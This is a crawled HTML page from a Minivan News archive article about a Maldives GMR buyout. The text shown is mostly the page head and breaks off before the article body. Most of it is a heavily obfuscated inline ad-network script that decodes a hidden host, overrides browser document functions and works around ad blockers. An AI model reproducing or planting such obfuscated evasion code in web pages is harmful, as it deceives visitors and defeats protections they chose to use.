

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732
body_size: 33215
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/fa86f3d08137c3b22f1332028992c80c.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>Maldives considered GMR buyout, but lacked funds &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="96732" data-token="88fbe25966" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Maldives considered GMR buyout, but lacked funds Comments Feed" href="https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/96732" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=96732' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fmaldives-considered-gmr-buyout-but-lacked-funds-96732" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fmaldives-considered-gmr-buyout-but-lacked-funds-96732&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var 